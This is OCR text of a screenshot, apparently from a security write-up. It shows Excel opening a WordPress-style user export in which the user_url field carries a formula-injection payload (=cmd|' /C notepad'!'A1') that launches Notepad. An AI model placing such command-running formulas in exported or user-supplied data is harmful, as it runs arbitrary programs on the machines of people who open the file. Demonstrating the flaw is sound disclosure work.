 Customer-Export-2019_08_24_12_15_15.csv - Excel(产品激活失败)
文件 开始 插入 页面布局 公式 数据 审阅 视图 告诉我您想要做什么... Attacker Wh0ale 共享
粘贴 剪切 复制 格式刷 剪贴板
等线 11 B I U A wén 文 字体
自动换行 合并后居中 对齐方式
常规 % 数字
条件格式 套用 表格格式 常规 差 好 适中 计算 检查单元格 样式
插入 删除 格式 单元格
自动求和 填充 清除 排序和筛选 查找和选择 编辑
A1 fx ID
A B C D E F G H I J K L M N O P Q R S T
1 ID user_login user_pass user_nicer user_emai user_url user_regis display_na first_name last_name user_statu roles
2 2 test $P$BqkjS6 test test@qq.c http://=cmd|'%20/C%20notepad'!'A1' ###### #REF! #REF! #REF! subscriber
3 1 Wh0ale $P$BQbeu wh0ale AttackerWh0ale@gmail.com ###### Wh0ale administrator
4
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
Customer-Export-201
就绪 100%